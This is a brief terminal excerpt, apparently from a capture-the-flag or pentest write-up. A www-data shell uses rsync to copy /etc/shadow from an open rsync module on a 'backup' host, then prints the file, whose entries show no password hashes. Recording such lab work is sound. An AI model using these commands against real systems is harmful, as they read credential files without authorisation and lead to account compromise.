 www-data@www:/tmp$ rsync -a rsync://backup:873/src/etc/shadow .
rsync -a rsync://backup:873/src/etc/shadow .
www-data@www:/tmp$ cat shadow
cat shadow
root:*:17448:0:99999:7:::
daemon:*:17448:0:99999:7:::
bin:*:17448:0:99999:7:::
sys:*:17448:0:99999:7:::
sync:*:17448:0:99999:7:::
games:*:17448:0:99999:7:::
man:*:17448:0:99999:7:::
lp:*:17448:0:99999:7:::
mail:*:17448:0:99999:7:::
news:*:17448:0:99999:7:::
uucp:*:17448:0:99999:7:::
proxy:*:17448:0:99999:7:::
www-data:*:17448:0:99999:7:::
backup:*:17448:0:99999:7:::
list:*:17448:0:99999:7:::
irc:*:17448:0:99999:7:::
gnats:*:17448:0:99999:7:::
nobody:*:17448:0:99999:7:::
systemd-timesync:*:17448:0:99999:7:::
systemd-network:*:17448:0:99999:7:::
systemd-resolve:*:17448:0:99999:7:::
systemd-bus-proxy:*:17448:0:99999:7:::